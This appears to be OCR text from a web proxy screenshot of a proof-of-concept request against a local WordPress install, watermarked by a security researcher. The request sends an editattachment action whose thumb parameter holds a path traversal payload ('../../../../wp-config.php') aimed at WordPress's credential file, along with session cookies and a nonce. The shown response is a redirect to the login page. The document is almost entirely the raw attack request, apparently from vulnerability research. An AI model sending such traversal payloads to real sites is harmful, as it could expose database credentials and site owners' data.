 6 × 7 × 8 × ...
Send Cancel < > Follow redirection Target: http://localhost
Request
Pretty Raw \n Actions
2 Host: localhost
3 Content-Length: 84
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://localhost
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost/wp-admin/media-new.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection:keep-ailve
18 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
zac1%7C1615514062%7CBNpOxKc5Y6oO12GboU1O9WKVUnIQdemjLy6PL3E4Dek%7Cd6791df729e2ebf9c1c8
1a8748e14e0be6e0640dd9344c80ff17055b95935680; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
zac1%7C1615514062%7CBNpOxKc5Y6oO12GboU1O9WKVUnIQdemjLy6PL3E4Dek%7Cc717f06601d7f95e1e50
7a1e892f9ad32204faee1c20a59005bb24a44695d6d4; wp-settings-time-3=1615344695
19
20 action=editattachment&_wpnonce=95e57be57b&thumb=../../../../wp-config.php'
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Date: Wed, 10 Mar 2021 03:01:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rot
4 X-Powered-By: PHP/5.4.45
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Location: http://localhost/wp-login.php?redirect_to=http%3A%2F%2Flocalhos
8 Content-Length: 0
9 Content-Type: text/html
10
11
ZAC
INSPECTOR
ZAC安全